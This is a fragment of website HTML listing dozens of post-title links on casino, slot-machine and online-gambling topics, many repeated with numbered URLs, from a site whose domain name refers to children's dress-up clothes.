                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
